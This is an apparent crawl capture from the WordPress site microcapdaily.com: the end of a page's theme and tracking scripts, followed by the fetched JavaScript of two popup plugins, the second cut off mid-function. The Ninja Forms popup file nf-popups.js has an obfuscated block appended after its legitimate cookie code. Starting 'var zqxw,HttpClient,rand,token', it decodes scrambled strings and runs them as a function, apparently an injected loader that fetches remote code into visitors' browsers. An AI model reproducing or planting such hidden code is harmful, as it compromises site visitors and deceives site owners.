			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '0063a9b063',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":10733,"object_key":"post","object_type":"post","term_ids":[493,722],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0d2a5819a3"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c051af4aafe52f1',t:'MTc2ODgxMjg0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3
body_size: 3792
content:
var NF_Popup_Cookies = {
	set_popup_cookie: function ( cookie_settings ) {
		if ( cookie_settings != '' ) {
			var popup_id = cookie_settings.popup_id;
			var closed_times = cookie_settings.times;
			var expiry_length = cookie_settings.expiry_length;
			var expiry_type = cookie_settings.expiry_type;
			var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );
			//set how many times popup is closed by user
			var current_closed_times = this.get_cookie( 'nf_popups_close_counter_' + popup_id );
			if ( current_closed_times != '' ) {
				current_closed_times++;
			} else {
				current_closed_times = 1;
			}
			//	console.log(current_closed_times);
			//update current times popup closed
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, current_closed_times, expiry_days );
			var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
			if ( counter_start_date == '' ) {
				//set the expiry first time
				this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, this.get_current_date(), expiry_days );
			}

			//set main cookie 
			// var hide_popup_cookie = this.get_cookie( 'nf_popups_hide_' + popup_id );
			// //only set cookie if it doesn't exists
			// if( hide_popup_cookie ==' '){
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id, 1, expiry_days );
			// 	this.set_cookie( 'nf_popups_hide_' + popup_id+'_created', 1, expiry_days );
			// }
		}
		//
	},
	get_cookie_expiry_days: function ( expiry_length, expiry_type ) {
		if ( expiry_length == '' ) {
			return 1;
		}
		switch ( expiry_type ) {
			case 'D':
				return expiry_length;
				break;
			case 'W':
				return expiry_length * 7;
				break;
			case 'M':
				return expiry_length * 30;
				break;
			case 'Y':
				return expiry_length * 365;
				break;
		}

	},
	set_cookie: function ( cname, cvalue, exdays ) {
		var d = new Date();
		d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
		var expires = "expires=" + d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	},
	get_cookie: function ( cname ) {
		var name = cname + "=";
		var ca = document.cookie.split( ';' );
		for ( var i = 0; i < ca.length; i++ ) {
			var c = ca[ i ];
			while ( c.charAt( 0 ) == ' ' ) {
				c = c.substring( 1 );
			}
			if ( c.indexOf( name ) == 0 ) {
				return c.substring( name.length, c.length );
			}
		}
		return "";
	},
	get_current_date: function () {
		var today = new Date();
		var dd = today.getDate();
		var mm = today.getMonth() + 1; //January is 0!

		var yyyy = today.getFullYear();
		if ( dd < 10 ) {
			dd = '0' + dd;
		}
		if ( mm < 10 ) {
			mm = '0' + mm;
		}
		var today = dd + '/' + mm + '/' + yyyy;
		return today;
	},
	check_popup_cookie_validity: function ( cookie_settings ) {
		var popup_id = cookie_settings.popup_id;
		var expiry_length = cookie_settings.expiry_length;
		var expiry_type = cookie_settings.expiry_type;
		var expiry_days = this.get_cookie_expiry_days( expiry_length, expiry_type );

		var counter_start_date = this.get_cookie( 'nf_popups_counter_start_date_' + popup_id );
		var current_date = this.get_current_date();
		var diff = this.date_diff_indays( counter_start_date, current_date );
		// console.log( diff );
		// console.log( expiry_days );
		// console.log( current_date );

		if ( diff > expiry_days ) {
			// reset close counter after n days
			this.set_cookie( 'nf_popups_close_counter_' + popup_id, 1, 500 );
			// reset the popup shown date 
			this.set_cookie( 'nf_popups_counter_start_date_' + popup_id, '', 500 );
		}
	},
	date_diff_indays: function ( date1, date2 ) {
		dt1 = new Date( date1 );
		dt2 = new Date( date2 );
		return Math.floor( ( Date.UTC( dt2.getFullYear(), dt2.getMonth(), dt2.getDate() ) - Date.UTC( dt1.getFullYear(), dt1.getMonth(), dt1.getDate() ) ) / ( 1000 * 60 * 60 * 24 ) );
	}
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3
body_size: 8960
content:
/*!
 * Ninja Popups for WordPress
 * http://codecanyon.net/item/ninja-popups-for-wordpress/3476479?ref=arscode
 *
 * Copyright 2019, ARSCode
 */
;var snp_timer;var snp_timer_o;var snp_is_internal_link;var snpSpendTimeTimeout;var snpIsPopupShowed=false;var NinjaPopup={snp_f:[],popupType:"",popupShowed:false,config:{ajaxUrl:"",optinRedirectUrl:"",webhookUrl:{beforeOptin:"",afterOptin:""},openMethod:"",closeMethod:""},init:function(){},open:function(){},close:function(){},submit:function(a){},collectFormData:function(a){},prepareFormArray:function(b,c,a){},sendOptIn:function(a){},internalCloseEvents:function(){if(typeof jQuery.fn.tooltipster!=="undefined"){var a=jQuery.tooltipster.instances();if(a){jQuery.each(a,function(c,b){if(b!=="undefined"){try{b.close()}catch(d){}}})}}}};function snp_ga(b,d,a,c){if(!snp_enable_analytics_events||typeof ga!=="function"){return}ga("send","event",b,d,a,c)}function snp_set_cookie(c,d,a){if(a==-2){return}if(a!=-1){a=a*1;var b={path:"/",expires:a}}else{var b={path:"/"}}if(snp_ignore_cookies===undefined||snp_ignore_cookies==false){Cookies.set(snp_cookie_prefix+""+c,d,b)}}function snp_close(){snpIsPopupShowed=false;NinjaPopup.internalCloseEvents();if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){jQuery.fancybox2.close()}else{var a=jQuery("#snp_popup").val();if(snp_f[a+"-open"]!==undefined){snp_f[a+"-close"]();snp_onclose_popup()}}}function snp_onsubmit(c){var b=jQuery("#snp_popup").val();var h=parseInt(jQuery("#snp_popup_id").val());if(!h){h=c.parents(".snppopup").find(".snp_popup_id").val()}var f=c.parents(".snppopup").find(".snp_popup_ab_id").val();if(f===undefined){f=false}var a=jQuery.event.trigger({type:"ninja_popups_submit",popup_id:h});if(a===false){return false}var p=c.parents(".snppopup").find(".snp_optin_redirect_url").val();var j=c.parents(".snppopup").find(".snp_optin_form_submit").val();if(c.attr("action")=="#"){var d=jQuery('input[type="submit"], button[type="submit"]',c);var e=d.outerWidth();var q=d.data("loading");var l=d.data("success");var o=d.data("nextstep");var n=d.data("step");var g=d.html()?d.html():d.val();if(q){if(!d.hasClass("snp-nomw")){d.css("min-width",e)}d.html(q);d.val(q)}if(j=="single"){if(typeof FormData!="undefined"){console.log("FormData");console.log(c);var m=[];var k=new FormData();k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce);c.find("button, input, select, textarea").each(function(r){if(this.name){console.log(this.type);if(this.type==="checkbox"||this.type==="radio"){if(this.checked){m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){m.push(new Array(this.name,"1"));k.append(this.name,"1")}else{if(this.type==="file"){console.log(jQuery('input[name="'+this.name+'"]')[0].files[0]);m.push(new Array(this.name,this.value));k.append(this.name,jQuery('input[name="'+this.name+'"]')[0].files[0])}else{m.push(new Array(this.name,this.value));k.append(this.name,this.value)}}}}});console.log(k);console.log(m)}else{console.log("NO FormData");console.log(c);var k={};k.action="snp_popup_submit";k.popup_ID=h;c.find("button, input, select, textarea").each(function(r){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}});console.log(k)}}else{if(j=="all"){if(typeof FormData!="undefined"){var k=new FormData();c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k.append(this.name,this.value)}}else{if(this.name=="np_custom_name2"){k.append(this.name,"1")}else{if(this.type==="file"){k.append(this.name,jQuery('input[name="'+this.name+'"]').files[0])}else{k.append(this.name,this.value)}}}}})});k.append("action","snp_popup_submit");k.append("popup_ID",h);k.append("_wpnonce",snp_ajax_nonce)}else{var k={};k.action="snp_popup_submit";k.popup_ID=h;c.parents(".snppopup").find(".snp_subscribeform").each(function(s){var r=jQuery(this);r.find("button, input, select, textarea").each(function(t){if(this.name){if(this.type==="checkbox"||this.type==="radio"){if(this.checked){k[this.name]=this.value}}else{if(this.name=="np_custom_name2"){k[this.name]=1}else{k[this.name]=this.value}}}})})}}}if(c.parents(".snppopup").find(".snp_ajax_before_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_before_optin").val(),type:"POST",dataType:"json",data:k})}if(c.parents(".snppopup").find(".snp_ajax_url").val()){snp_ajax_url=c.parents(".snppopup").find(".snp_ajax_url").val()}jQuery.ajax({url:snp_ajax_url,type:"POST",dataType:"json",data:k,contentType:false,processData:false,success:function(s){jQuery("input, textarea, select",c).removeClass("snp-error");NinjaPopup.internalCloseEvents();if(s.api_error_msg){alert(s.api_error_msg)}else{if(s.Ok==true){if(s.drip!==undefined){_dcq.push(["identify",s.drip])}if(s.learnq!==undefined){_learnq.push(["identify",s.learnq])}if(s.metrilo!==undefined){var r=jQuery.parseJSON(s.metrilo);console.log(r);console.log(r.email);metrilo.identify(r.email,r);metrilo.event("apply_tags",{tags:r.tags})}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f,(!o&&!n?true:false))}c.data("analyzed",true);jQuery.event.trigger({type:"ninja_popups_submit_success",popup_id:h});if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(n){snp_bld_gotostep(h,n)}else{if(o){var t=d.parents(".snp-fb");t.find(".snp-step-show").fadeOut(function(){jQuery(this).removeClass("snp-step-show");t.find(".snp-step-"+o).fadeIn(function(){jQuery(this).addClass("snp-step-show")})})}else{if(l){d.text(l);d.val(l);setTimeout("snp_close();",800)}else{snp_close()}}}}else{if(s.Errors){jQuery.each(s.Errors,function(u,v){if(u=="captcha"){if(v=="1"){alert("Wrong captcha response!")}else{alert(v)}}else{jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).addClass("snp-error");if(typeof jQuery.fn.tooltipster!=="undefined"){jQuery("input[name='"+u+"'], textarea[name='"+u+"'], select[name='"+u+"']",c).tooltipster({theme:"tooltipster-light",side:"right"}).tooltipster("content",v).tooltipster("open")}}})}if(q){d.html(g);d.val(g)}jQuery.event.trigger({type:"ninja_popups_submit_error",popup_id:h})}}}});jQuery.event.trigger({type:"ninja_popups_submit_after",popup_id:h});if(c.parents(".snppopup").find(".snp_ajax_after_optin").val()){jQuery.ajax({url:c.parents(".snppopup").find(".snp_ajax_after_optin").val(),type:"POST",dataType:"json",data:k})}return false}else{var i=0;jQuery('input[type="text"]',c).each(function(r){if(!this.value){i=1;jQuery(this).addClass("snp-error")}else{jQuery(this).removeClass("snp-error")}});if(i==1){return false}if(c.attr("target")=="_blank"){snp_close()}if(p){console.log("Redirect URL:"+p);window.open(p,"_blank")}if(c.data("analyzed")===true){}else{snp_onconvert("optin",h,f)}c.data("analyzed",true);return true}}function snp_onconvert(e,d,f,h){var b=jQuery("#snp_popup").val();if(!d){var d=parseInt(jQuery("#snp_popup_id").val())}if(b){var g="";if(snp_separate_cookies){g=d}var a=jQuery("#"+b+" .snp_cookie_conversion").val();if(!a){a=30}snp_set_cookie("snp_"+b+g,"1",a)}jQuery.event.trigger({type:"ninja_popups_convert",popup_id:d});if(jQuery("#"+b).find(".snp_ajax_url").val()){snp_ajax_url=jQuery("#"+b).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:e,popup_ID:d,ab_ID:f});if(e!="optin"){var c=jQuery("#"+b).find(".snp_optin_redirect_url").val();if(c){document.location.href=c}}snp_ga("popup","subscribe",d);if(h==true){snp_close()}}function snp_onshare_li(){snp_onconvert("li",0,false,true)}function snp_onshare_gp(){snp_onconvert("gp",0,false,true)}function snp_onclose_popup(){snpIsPopupShowed=false;var b=jQuery("#snp_popup").val();var c=parseInt(jQuery("#snp_popup_id").val());var d="";if(snp_separate_cookies){d=c}if(jQuery("#snp_popup").val()){var a=jQuery("#"+jQuery("#snp_popup").val()+" .snp_cookie_close").val()}else{a=-1}if(!Cookies.get(snp_cookie_prefix+"snp_"+b+d)){if(!a){a=-1}snp_set_cookie("snp_"+b+d,"1",a)}if(jQuery("#snp_exithref").val()){document.location.href=jQuery("#snp_exithref").val()}jQuery.event.trigger({type:"ninja_popups_close",popup_id:jQuery("#snp_popup_id").val()});if(snp_is_mobile==true){jQuery("body").removeClass("ninja-popup-open")}jQuery(".fancybox-overlay").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").removeClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery("#snp_popup_theme").val("");jQuery("#snp_popup").val("");jQuery("#snp_popup_id").val("");jQuery("#snp_exithref").val("");jQuery("#snp_exittarget").val("")}function snp_onstart_popup(){if(snp_is_mobile==true){jQuery("body").addClass("ninja-popup-open")}jQuery(".fancybox-overlay").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-overlay");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_id").val()+"-wrap");jQuery(".snp-wrap").addClass("snp-pop-"+jQuery("#snp_popup_theme").val()+"-wrap");var a=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_popup_ab_id").val();if(a===undefined){a=false}if(jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()){snp_ajax_url=jQuery(".snp-pop-"+jQuery("#snp_popup_id").val()).find(".snp_ajax_url").val()}jQuery.post(snp_ajax_url,{action:"snp_popup_stats",type:"view",popup_ID:jQuery("#snp_popup_id").val(),ab_ID:a})}function snp_open_popup(a,f,b,g,k){if(jQuery.fancybox2!==undefined&&jQuery.fancybox2.isOpen){return}if(snp_enable_mobile==false&&g!="content"&&snp_is_mobile==true){return}if((snp_ignore_cookies!==undefined&&snp_ignore_cookies==true)||g=="content"){}else{var h="";if(snp_separate_cookies){h=jQuery("#"+b+" >  .snp_popup_id").val()}if(Cookies.get(snp_cookie_prefix+"snp_"+b+h)==1){return true}}var i=parseInt(jQuery("#"+b+" .snp_autoclose").val());var d=jQuery("#"+b+" .snp_show_cb_button").val();if(i){snp_timer=setTimeout("snp_close()",i*1000);jQuery("#"+b+" input").focus(function(){clearTimeout(snp_timer)})}var j=jQuery("#"+b+" .snp_overlay").val();jQuery("#snp_popup").val(b);jQuery("#snp_popup_id").val(jQuery("#"+b+" >  .snp_popup_id").val());jQuery("#snp_popup_theme").val(jQuery("#"+b+" >  .snp_popup_theme").val());jQuery("#snp_exithref").val(a);jQuery("#snp_exittarget").val(f);snp_ga("popup","open",jQuery("#snp_popup_id").val());if(g=="iframe"){var e=jQuery("#"+b).find(".ninja-popup-external-link-iframe");e.prop("src",k.src)}if(snp_f[b+"-open"]!==undefined){jQuery("#"+b).appendTo("body");snp_f[b+"-open"]();snp_onstart_popup()}else{var c={};if(j=="disabled"){c.background="none"}jQuery.fancybox2({href:"#"+b,helpers:{overlay:{locked:false,closeClick:false,showEarly:false,speedOut:5,css:c}},padding:0,autoCenter:snp_is_mobile==true?false:true,autoDimensions:true,titleShow:false,closeBtn:(d=="yes"?true:false),keys:{close:(d=="yes"?[27]:"")},showNavArrows:false,wrapCSS:"snp-wrap",afterClose:function(){return snp_onclose_popup()},beforeShow:function(){return snp_onstart_popup()}})}if(jQuery("#"+b+" .snp-subscribe-social").length>0){if(typeof FB!="undefined"){FB.Event.subscribe("edge.create",function(){snp_onconvert("fb",0,false,true)})}if(typeof twttr!="undefined"){twttr.events.bind("tweet",function(l){snp_onconvert("tw_t",0,false,true)});twttr.events.bind("follow",function(l){snp_onconvert("tw_f",0,false,true)})}jQuery("#"+b+" a.pin-it-button").click(function(){snp_onconvert("pi",0,false,true)})}if(g!="content"){snpIsPopupShowed=true}jQuery.event.trigger({type:"ninja_popups_open",popup_id:jQuery("#snp_popup_id").val()});return false}function snp_bld_gotostep(b,a){var d=jQuery(".snp-pop-"+b).find(".snp-builder");var e=d.find(".snp-bld-showme");var c=d.find(".snp-bld-step-"+a);if(e.data("animation-close")!==undefined){e.removeClass("animated "+e.attr("data-animation"));e.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+e.attr("data-animation-close")).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.removeClass("animated "+e.attr("data-animation-close"));e.removeClass("snp-bld-showme")})}else{e.removeClass("snp-bld-showme")}if(c.attr("data-animation")!==undefined){c.off("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend").addClass("animated "+c.attr("data-animation")).addClass("snp-bld-showme").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){jQuery(this).removeClass("animated "+jQuery(this).attr("data-animation"))})}else{c.addClass("snp-bld-showme")}snp_resp(a);if(c.attr("data-overlay")=="disabled"){d.next(".snp-overlay").removeClass("snp-overlay-show")}else{d.next(".snp-overlay").addClass("snp-overlay-show")}if(jQuery("#snp-bld-step-bg-"+a).length>0){jQuery("#snp-bld-step-bg-"+a).mb_YTPlayer()}snp_stop_video(e);snp_start_video(c);snp_init_map(c);snp_ga("popup","step"+a,jQuery("#snp_popup_id").val());jQuery.event.trigger({type:"ninja_popups_gotostep",popup_id:b,step:a})}function snp_start_video(a){a.find(".snp-bld-video").each(function(){var 